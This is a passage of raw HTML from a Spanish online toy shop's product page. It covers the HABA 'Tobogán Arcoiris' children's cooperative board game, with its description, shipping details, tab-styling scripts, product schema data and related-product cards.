      <path d="M13.9544 7.30685C14.1497 7.50211 14.1497 7.8187 13.9544 8.01396L12.1934 9.77505C11.9981 9.97031 11.6815 9.97031 11.4862 9.77505C11.291 9.57978 11.291 9.2632 11.4862 9.06794L13.2473 7.30685C13.4426 7.11159 13.7592 7.11159 13.9544 7.30685Z" /></svg><span class="h4">Envíos 24/48 horas MRW</span>
    </li></ul>

<div id="shopify-block-AeVphMlZFRkphOS9jT__tabs_studio_product_tabs_block_Mfxxpr" class="shopify-block shopify-app-block station-tabs-product-block"><div id="station-tabs_AeVphMlZFRkphOS9jT__tabs_studio_product_tabs_block_Mfxxpr" class="station-tabs"
    
    data-pro-tabs="true"
    data-start-tab-element="h3"
    
    data-default-tab="true"
    data-default-tab-title="Descripción"
    data-show-local-above="true"
    data-show-global-above="true"
    data-show-tabset="true"
    data-show-local-below="true"
    data-show-global-below="true"
    
    data-stop-tabs-element="false"
    data-show-stop-element="true"
    data-layout="vertical"
    
    data-allow-multiple-open="false"
    data-open-first-tab="true"
    
    data-deep-links="false"
    data-remove-empty-tabs="false"
    data-clean-content-level="basic_tags"
    data-lang="es"
    
  >
    <div class="station-tabs-local-above" style="display: none"><h2>Tobogán Arcoiris Haba<br>
</h2>
<p><br><meta charset="UTF-8"><span data-mce-fragment="1">Descubre el Tobogán Arcoiris Haba, el juego de mesa perfecto para los pequeños exploradores! A partir de los 2 años, tus hijos disfrutarán de horas de diversión mientras aprenden los números y los colores del arcoíris. </span></p>
<p><span data-mce-fragment="1">Ayuda al adorable gato Timi a deslizarse por el tobogán, construyéndolo paso a paso. ¡Pero aquí viene lo mejor! Este juego cooperativo de Haba enseña a trabajar en equipo y fomenta la cooperación, al tiempo que desarrolla habilidades cognitivas y promueve el respeto a las normas. </span></p>
<p><span data-mce-fragment="1">¡Un emocionante desafío que fortalecerá los lazos familiares y potenciará la concentración y la memoria de tus pequeños aventureros! ¡Únete al divertido viaje del Tobogán Arcoiris hoy mismo!</span></p>
<h3>Características</h3>
<ul>
<ul>
<li>Edad recomendada a partir de 2 años</li>
<li>Contiene: 1 dado de puntos, 12 fichas de nubes, 1 figurita Gato Timi, 6 bandas de arcoiris, 1 figurita orejita, 1 toábon gán Arcoiris, un tablero de juego tipo puzzle</li>
<li>Material adaptado a la fisionomía de sus manos, fichas resistentes de madera y cartón extra.</li>
</ul>
</ul></div>

    <div class="station-tabs-global-above">
      
    </div>

    <div class="station-tabs-tabset mod-indicators mod-indicators-chevrons mod-indicators-after
      
"><!-- BEGIN app snippet: product_pro_tabs -->
<h3 class="station-tabs-tabtitle">
      <span data-pro-tab-id="98143" class="station-tabs-tab mod-pro-tab" data-type="text" data-position="2" data-label="Tiempo">
        <span class="station-tabs-tabtext">¿Cuándo llegará mi pedido?</span>
      </span>
    </h3>
    <div data-pro-tab-id="98143" class="station-tabs-tabpanel" data-type="text">
      <div class="station-tabs-tabcontent"><p>&iexcl;Nos encanta recibir pedidos, se nos da genial prepararlos MUY r&aacute;pido!</p>
<p>&middot; Enviamos muy r&aacute;pido a cualquier lugar de la pen&iacute;nsula (ESPA&Ntilde;A Y PORTUGAL) &iexcl;lo tendr&aacute;s donde elijas en <strong>24-48 horas laborales</strong>! con <strong>nuestro servicio est&aacute;ndar&nbsp;</strong>Enviamos con la mensajer&iacute;a GLS <strong>TEN EN CUENTA</strong> que los pedidos con personalizaci&oacute;n <strong>BORDADO O PEGATINA VIN&Iacute;LICA, tienen un tiempo extra de producci&oacute;n, estimado en&nbsp; 2-5 d&iacute;as laborables</strong></p>
<p>&middot; &iquest;Necesitas asegurarte que llega al d&iacute;a siguiente? Si necesitas un pedido s&uacute;per expr&eacute;s, p&iacute;delo antes de las 16h y elige este servicio,<strong> lo recibir&aacute;s al siguiente d&iacute;a h&aacute;bil &iexcl;antes de las 14h!&nbsp;</strong>Enviamos con la mensajer&iacute;a GLS</p>
<p>&middot; Tambi&eacute;n enviamos a <strong>Baleares</strong>, recibir&aacute;s&nbsp;tu pedido en casa en <strong>4-7 d&iacute;as laborales </strong>despu&eacute;s de hacerlo. Env&iacute;amos con GLS</p>
<p>Hacemos&nbsp; env&iacute;os a Canarias, pero no a Ceuta y Melilla.</p>
<p>Recuerda: si haces <strong>tu pedido antes de las 16 horas de un d&iacute;a laborable &iexcl;Sale ese mismo d&iacute;a hacia tu casa! (SIN PERSONALIZADOS)</strong></p>
<p>&nbsp;&middot; Rec&oacute;gelo en nuestra tienda f&iacute;sica en Torrelodones (Madrid)&nbsp;<strong>a coste cero</strong>, <strong>sin gastos de env&iacute;o y en m&aacute;ximo 3 h estar&aacute; listo para recoger (Dentro de nuestro horario comercial)</strong></p>
<p>&iquest;Quieres saber m&aacute;s? Tienes todo en nuestra<a title="&nbsp;POLITICA DE ENVIO" href="https://manodesantaoficial.es/policies/shipping-policy" target="_blank" rel="noopener"> &nbsp;POLITICA DE ENVIO</a></p>
</div>
    </div><!-- END app snippet --></div>

    <div class="station-tabs-local-below"></div>

    <div class="station-tabs-global-below">
      
    </div>
  </div>

  <script>
    ;(function() {

      

      var setCustomStyles = function() {
        var styles = document.getElementById('tabs-by-station-custom-styles')

        if (!styles) {
          var s = document.createElement('style');s.innerText = ".station-tabs .station-tabs-link{padding:0 0 8px !important;margin:0 26px 14px 0 !important;border-width:0 0 2px !important;color:#000000 !important;border-color:#a1a1aa !important;font-weight:500 !important;}.station-tabs.mod-full-width .station-tabs-link, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-link{padding:14px 0 !important;margin:0 !important;font-weight:600 !important;font-size:1em !important;font-style:normal !important;text-align:left !important;}.station-tabs .station-tabs-tab{padding:0 0 8px !important;margin:0 26px 14px 0 !important;border-width:0 0 2px !important;color:#000000 !important;border-color:#a1a1aa !important;font-weight:500 !important;}.station-tabs.mod-full-width .station-tabs-tab, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-tab{padding:14px 0 !important;margin:0 !important;font-weight:600 !important;font-size:1em !important;font-style:normal !important;text-align:left !important;}.station-tabs .station-tabs-content-inner > :first-child{margin-top:0 !important;}.station-tabs .station-tabs-tabcontent > :first-child{margin-top:0 !important;}.station-tabs .station-tabs-content-inner > :last-child{margin-bottom:0 !important;}.station-tabs .station-tabs-tabcontent > :last-child{margin-bottom:0 !important;}.station-tabs .station-tabs-link:last-of-type{margin:0 0 14px 0 !important;}.station-tabs.mod-full-width .station-tabs-link:last-of-type, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-link:last-of-type{margin:0 !important;}.station-tabs .station-tabs-tabtitle:last-of-type .station-tabs-tab{margin:0 0 14px 0 !important;}.station-tabs.mod-full-width .station-tabs-tabtitle:last-of-type .station-tabs-tab, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-tabtitle:last-of-type .station-tabs-tab{margin:0 !important;}.station-tabs .station-tabs-content-inner{margin:8px 0 0 0 !important;}.station-tabs.mod-full-width .station-tabs-content-inner, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-content-inner{margin:24px 0 18px !important;}.station-tabs .station-tabs-tabcontent{margin:8px 0 0 0 !important;}.station-tabs.mod-full-width .station-tabs-tabcontent, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-tabcontent{margin:24px 0 18px !important;}.station-tabs .station-tabs-link.is-active{color:currentColor !important;border-color:currentColor !important;}.station-tabs.mod-full-width .station-tabs-link.is-active, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-link.is-active{color:#CA66AF !important;font-size:1em !important;font-weight:700 !important;background-color:#FFFFFF !important;background-color:#FFFFFF !important;}.station-tabs .station-tabs-tab.is-active{color:currentColor !important;border-color:currentColor !important;}.station-tabs.mod-full-width .station-tabs-tab.is-active, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-tab.is-active{color:#CA66AF !important;font-size:1em !important;font-weight:700 !important;background-color:#FFFFFF !important;background-color:#FFFFFF !important;}.station-tabs .station-tabs-link:hover{color:currentColor !important;border-color:currentColor !important;}.station-tabs .station-tabs-tab:hover{color:currentColor !important;border-color:currentColor !important;}.station-tabs .station-tabs-link.is-active:hover{color:currentColor !important;border-color:currentColor !important;}.station-tabs .station-tabs-tab.is-active:hover{color:currentColor !important;border-color:currentColor !important;}.station-tabs.mod-full-width .station-tabs-link:after, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-link:after{color:#CA66AF !important;}.station-tabs.mod-full-width .station-tabs-tab:after, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-tab:after{color:#CA66AF !important;}.station-tabs.mod-full-width .station-tabs-link:hover:after, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-link:hover:after{color:#CA66AF !important;}.station-tabs.mod-full-width .station-tabs-tab:hover:after, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-tab:hover:after{color:#CA66AF !important;}.station-tabs.mod-full-width .station-tabs-link.is-active:after, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-link.is-active:after{color:#CA66AF !important;}.station-tabs.mod-full-width .station-tabs-tab.is-active:after, .station-tabs .station-tabs-tabset.mod-vertical .station-tabs-tab.is-active:after{color:#CA66AF !important;}";
          document.head.appendChild(s);
        }
      }

      document.addEventListener('stationTabsAPIReady', function(e) {
        
        if (e.detail.version) {
          var instance = document.getElementById('station-tabs_AeVphMlZFRkphOS9jT__tabs_studio_product_tabs_block_Mfxxpr');
          instance.innerHTML = '';
          
          return
        }

        

        setCustomStyles();

        
          var instance = e.detail.createInstance('#station-tabs_AeVphMlZFRkphOS9jT__tabs_studio_product_tabs_block_Mfxxpr');
        
        

      });

      
      
    })();
  </script></div>
<a href="/products/tobogan-arcoiris-haba" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--27008777388364__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--27008777388364__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018&width=550 550w,//manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018 810w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018&width=1445"
    alt="Tobogán Arcoiris Haba - manodesantaoficial"
    loading="lazy"
    width="1100"
    height="1019"
    data-media-id="41707346231628"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-44969.jpg?v=1747827019&width=550 550w,//manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-44969.jpg?v=1747827019 810w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-44969.jpg?v=1747827019&width=1445"
    alt="Tobogán Arcoiris Haba - manodesantaoficial"
    loading="lazy"
    width="1100"
    height="1019"
    data-media-id="41707346264396"
  ></div>
  </div>
</product-modal>


  

<script src="//manodesantaoficial.es/cdn/shop/t/24/assets/product-modal.js?v=50921580101160527761762251134" defer="defer"></script>
    <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/media-gallery.js?v=149794636457678587381762251134" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--27008777388364__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--27008777388364__main"]') ||
        document.querySelector('variant-selects[data-section="template--27008777388364__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--27008777388364__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--27008777388364__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Tobogán Arcoiris Haba",
      "url": "https:\/\/manodesantaoficial.es\/products\/tobogan-arcoiris-haba",
      "image": [
          "https:\/\/manodesantaoficial.es\/cdn\/shop\/products\/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018\u0026width=1920"
        ],
      "description": "Tobogán Arcoiris Haba\n\nDescubre el Tobogán Arcoiris Haba, el juego de mesa perfecto para los pequeños exploradores! A partir de los 2 años, tus hijos disfrutarán de horas de diversión mientras aprenden los números y los colores del arcoíris. \nAyuda al adorable gato Timi a deslizarse por el tobogán, construyéndolo paso a paso. ¡Pero aquí viene lo mejor! Este juego cooperativo de Haba enseña a trabajar en equipo y fomenta la cooperación, al tiempo que desarrolla habilidades cognitivas y promueve el respeto a las normas. \n¡Un emocionante desafío que fortalecerá los lazos familiares y potenciará la concentración y la memoria de tus pequeños aventureros! ¡Únete al divertido viaje del Tobogán Arcoiris hoy mismo!\nCaracterísticas\n\n\nEdad recomendada a partir de 2 años\nContiene: 1 dado de puntos, 12 fichas de nubes, 1 figurita Gato Timi, 6 bandas de arcoiris, 1 figurita orejita, 1 toábon gán Arcoiris, un tablero de juego tipo puzzle\nMaterial adaptado a la fisionomía de sus manos, fichas resistentes de madera y cartón extra.\n\n",
      "sku": "SKU 6093",
      "brand": {
        "@type": "Brand",
        "name": "HABA"
      },
      "offers": [{
            "@type" : "Offer","sku": "SKU 6093","gtin13": 4010168238999,"availability" : "http://schema.org/OutOfStock",
            "price" : 22.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/manodesantaoficial.es\/products\/tobogan-arcoiris-haba?variant=46511245263180"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--27008777388364__main .button {background-color: #ef6187; color: white;} </style></section><section id="shopify-section-template--27008777388364__1704887737f7f85b07" class="shopify-section section"><div class="page-width"><div id="shopify-block-AbVJhMlpFeFRKSzVwZ__004a5656-367d-47ef-ad1a-49322cf064b2" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Tobogán Arcoiris Haba'
    data-id='8367161442636'
    data-product-id='8367161442636'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="181"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AbVJhMlpFeFRKSzVwZ__004a5656-367d-47ef-ad1a-49322cf064b2"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
  

  
</div>




</div>
</div>


</section><section id="shopify-section-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc" class="shopify-section section"><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-card.css?v=180903973818295873091762251133" rel="stylesheet" type="text/css" media="all" />
<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-price.css?v=116010604417246430981762251134" rel="stylesheet" type="text/css" media="all" />
<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101762251134" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801762251134" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/template-collection.css?v=145944865380958730931762251134" media="print" onload="this.media='all'"><link rel="stylesheet" href="//manodesantaoficial.es/cdn/shop/t/24/assets/quick-add.css?v=46121616081049812921762251134" media="print" onload="this.media='all'">
  <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/quick-add.js?v=140177525337133992761762251134" defer="defer"></script>
  <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/product-form.js?v=50618216398228723421762251134" defer="defer"></script><noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801762251134" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//manodesantaoficial.es/cdn/shop/t/24/assets/template-collection.css?v=145944865380958730931762251134" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="color-scheme-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc color-background-1 isolate gradient">
  <div class="collection section-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-padding">
    <div class="collection__title title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h1">Otros productos geniales:</h2></div>

    <slider-component class="slider-mobile-gutter page-width page-width-desktop">
      <ul
        id="Slider-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc"
        class="grid product-grid contains-card contains-card--product contains-card--standard grid--4-col-desktop grid--2-col-tablet-down"
        role="list"
        aria-label="Carrusel"
      ><li
            id="Slide-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-1"
            class="grid__item"
          >
            

<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rating.css?v=24573085263941240431762251134" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//manodesantaoficial.es/cdn/shop/files/Camara_de_fotos_de_impresion_termica_instantanea_Zorro_-The_zoofamily.jpg?v=1765197709&width=165 165w,//manodesantaoficial.es/cdn/shop/files/Camara_de_fotos_de_impresion_termica_instantanea_Zorro_-The_zoofamily.jpg?v=1765197709&width=360 360w,//manodesantaoficial.es/cdn/shop/files/Camara_de_fotos_de_impresion_termica_instantanea_Zorro_-The_zoofamily.jpg?v=1765197709&width=533 533w,//manodesantaoficial.es/cdn/shop/files/Camara_de_fotos_de_impresion_termica_instantanea_Zorro_-The_zoofamily.jpg?v=1765197709&width=720 720w,//manodesantaoficial.es/cdn/shop/files/Camara_de_fotos_de_impresion_termica_instantanea_Zorro_-The_zoofamily.jpg?v=1765197709&width=940 940w,//manodesantaoficial.es/cdn/shop/files/Camara_de_fotos_de_impresion_termica_instantanea_Zorro_-The_zoofamily.jpg?v=1765197709&width=1066 1066w,//manodesantaoficial.es/cdn/shop/files/Camara_de_fotos_de_impresion_termica_instantanea_Zorro_-The_zoofamily.jpg?v=1765197709 1500w
                "
                src="//manodesantaoficial.es/cdn/shop/files/Camara_de_fotos_de_impresion_termica_instantanea_Zorro_-The_zoofamily.jpg?v=1765197709&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cámara Digital de Impresión Instantánea Zorro (48MP, Sin Tinta)

La&amp;nbsp;Cámara Digital de Impresión Instantánea es la herramienta ideal para la creatividad. Permite a los niños capturar, grabar e imprimir fotos al instante en papel térmico, sin necesidad de costosos cartuchos ni de esperar a que se sequen."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/the-zoofamily-camara-de-fotos-de-impresion-termica-instantanea-zorro"
                id="StandardCardNoMediaLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15405686849868"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15405686849868 NoMediaStandardBadge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15405686849868"
              >
                Cámara de fotos de impresión térmica instantánea Zorro -The zoofamily
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15405686849868"
            
          >
            <a
              href="/products/the-zoofamily-camara-de-fotos-de-impresion-termica-instantanea-zorro"
              id="CardLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15405686849868"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15405686849868 Badge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15405686849868"
            >
              Cámara de fotos de impresión térmica instantánea Zorro -The zoofamily
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €109,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €109,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15405686849868" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="56067222700364"
                    disabled
                  >
                  <button
                    id="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15405686849868-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc15405686849868-submit title-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15405686849868"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Añadir al Carrito
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="15405686849868" /><input type="hidden" name="section-id" value="template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-2"
            class="grid__item"
          >
            

<link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rating.css?v=24573085263941240431762251134" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//manodesantaoficial.es/cdn/shop/files/Magna-TilesPoliceStationSetdeConstruccionMagnetica35piezas.jpg?v=1762949738&width=165 165w,//manodesantaoficial.es/cdn/shop/files/Magna-TilesPoliceStationSetdeConstruccionMagnetica35piezas.jpg?v=1762949738&width=360 360w,//manodesantaoficial.es/cdn/shop/files/Magna-TilesPoliceStationSetdeConstruccionMagnetica35piezas.jpg?v=1762949738&width=533 533w,//manodesantaoficial.es/cdn/shop/files/Magna-TilesPoliceStationSetdeConstruccionMagnetica35piezas.jpg?v=1762949738&width=720 720w,//manodesantaoficial.es/cdn/shop/files/Magna-TilesPoliceStationSetdeConstruccionMagnetica35piezas.jpg?v=1762949738&width=940 940w,//manodesantaoficial.es/cdn/shop/files/Magna-TilesPoliceStationSetdeConstruccionMagnetica35piezas.jpg?v=1762949738&width=1066 1066w,//manodesantaoficial.es/cdn/shop/files/Magna-TilesPoliceStationSetdeConstruccionMagnetica35piezas.jpg?v=1762949738 1287w
                "
                src="//manodesantaoficial.es/cdn/shop/files/Magna-TilesPoliceStationSetdeConstruccionMagnetica35piezas.jpg?v=1762949738&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="🚓 Magna-Tiles® Police Station | Set de Construcción Magnética – 35 piezas

¡Luces, sirenas… y mucha imaginación! Con el set Magna-Tiles® Police Station, los peques podrán construir su propia comisaría y dar vida a emocionantes aventuras en la ciudad. Este set de 35 piezas magnéticas está diseñado para fomentar el juego simbólico, el pensamiento creativo y el aprendizaje a través de la exploración libre."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1287"
                height="1287"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/construccion-magna-tiles-estacion-de-policia-35-piezas"
                id="StandardCardNoMediaLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940 NoMediaStandardBadge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940"
              >
                Construcción Magna-Tiles Estación de policia– 35 piezas
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940"
                class="badge badge--bottom-left color-inverse"
              >Agotado</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940"
            
          >
            <a
              href="/products/construccion-magna-tiles-estacion-de-policia-35-piezas"
              id="CardLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940 Badge-template--27008777388364__a4e34f77-5bd4-4416-b7e9-32464198a0cc-15361241284940"
            >
              Construcción Magna-Tiles Estación de policia– 35 piezas
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €74,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €74,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

